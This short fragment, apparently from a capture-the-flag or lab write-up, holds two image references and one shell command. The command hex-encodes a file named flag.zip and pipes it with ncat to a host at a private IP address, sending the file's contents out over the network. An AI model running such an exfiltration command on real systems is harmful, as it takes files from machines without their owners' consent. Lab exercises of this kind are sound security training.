 xxd -p Documents/flag.zip | tr -d '\n' | ncat 172.20.20.133 20200